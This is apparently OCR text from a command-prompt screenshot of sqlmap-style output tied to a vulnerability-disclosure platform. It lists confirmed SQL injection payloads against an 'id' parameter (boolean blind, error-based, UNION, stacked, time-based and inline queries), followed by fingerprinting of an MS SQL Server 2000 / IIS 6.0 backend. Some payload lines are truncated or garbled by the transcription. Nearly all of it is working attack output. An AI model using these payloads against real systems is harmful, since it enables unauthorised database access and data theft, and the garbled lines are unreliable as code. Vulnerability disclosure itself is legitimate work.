 管理员: 命令提示符
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (6499=6499) THEN 1 ELSE 6499*(SELECT 6499 FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-5588 OR 7742=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(114)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (7742=7742) THEN CHAR(4
115)+CHAR(101)+CHAR(98)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(117)+CHAR(114)+CHAR(108)+CHAR(113)+CHAR(102)+CHAR(67)+CHAR(101)+CHAR(73)+CHAR(77)+CHAR(110)+
)+CHAR(113)+CHAR(115)+CHAR(101)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(117)+CHAR(114)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8921=8921) THEN CHAR(49) ELSE CHAR(48) END))+CHA
AR(113))
---
[12:41:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org
补天平台